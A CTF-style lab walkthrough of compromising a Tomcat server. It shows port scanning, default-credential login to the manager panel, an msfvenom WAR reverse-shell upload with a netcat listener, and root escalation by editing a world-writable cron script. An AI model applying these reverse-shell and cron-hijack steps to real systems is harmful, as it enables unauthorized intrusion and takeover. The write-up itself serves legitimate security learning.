
. بِسْمِ اللَّـهِ الرَّحْمَـٰنِ الرَّحِيمِ
In the name of ALLAH, the most Gracious, the most Merciful .

Hello world, Amrou is here! I'm back with another walkthrough. Before we dive into the write-up, I highly encourage you to give the lab a complete try on your own first. Learning from your mistakes along the way is the best way to grow. But if you're ready to see how it's done, LET'S GO!

1) Reconnaissance
Let's kick things off with an Nmap scan to see what ports are open:
nmap -v -p- <ip-address>
nmap -v -sCV -p 22,8009,8080 <ip-address> -oN scan.nmap
Why these flags? We use -p- to scan all 65,535 ports to ensure we don't miss anything hiding on non-standard ports. Then, we follow up with -sCV on the discovered ports to run default scripts (-sC) and enumerate service versions (-sV), which gives us a much clearer picture of what we are dealing with.
The scan reveals a web server running on port 8080, so let's investigate.

Navigating the web app we ended-up with a static Tomcat page .
So we turn into fuzzing the page using gobuster and THIS wordlist:
gobuster dir -u http://<ip-address>:8080 -w the-wordlist
And we found a manager end-point so let's visit it :

And we faced with a login page, I tried a couple of common combinations but after pressing the cancel button I got this page :

And as we can see above we found a possible combination, And after trying them :

We successfully logged into the manager dashboard !!
2) Foothold :
At the bottom of the page, we can see the upload functionality that accept only war files .

So I thought what if we craft a war payload then upload it to see if we can get a reverse shell, so I run this command :
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<your-ip-address> LPORT=<Your-port> -f war > shell.warFor more information about creating a war reverse-shell using msfvenom make sure to check this article here :
So I upload it :

Launch a Netcat listener :
nc -lvnp <your-port>Click on the file, And …

We get our reverse shell !!
So I turn our normal shell into a full TTY using python as follow :
python3 -c "import pty; pty.spawn('/bin/bash')"Then we got the user flag .

3) Privilege Escalation :
Looking at jack directory we found some interesting files :

There is a script called id.sh that we have all rights on it, And there is a file called test.txt that belongs to the root user so let's cat them out :

So as we can see it turned out that the id.sh file execute the id command with a root privileges and redirect the result to the test.txt file.
Let's confirm if the id.sh is a Crontab file by reading the /etc/crontab file as follow :

The first four lines are completely normal cronjobs, but The very last line is the most critical part of this output, especially from a penetration testing perspective: * * * * * root cd /home/jack && bash id.sh
* * * * *: This timing configuration means the job runs every single minute.root: The command is executed with the highest level of system privileges.cd /home/jack && bash id.sh: It navigates to the home directory of a user named "jack" and runs a bash script namedid.sh.
Why this matters: In our case we have the write permissions to /home/jack/id.sh, we can edit that file to include a reverse shell Because the cronjob is scheduled to run that script as root every minute, the system will automatically execute our code with full administrative privileges, so let's tried out that :


And as expected it worked !!

And… we got the root flag !!
If you found this walkthrough helpful, drop a 👏 and follow me for more deep dives into penetration testing, bug bounties, and CTF write-ups. Have you encountered a similar vulnerability? Let me know in the comments! And until next time Asalamo alaikom .
#Cybersecurity #EthicalHacking #PenetrationTesting #InfoSec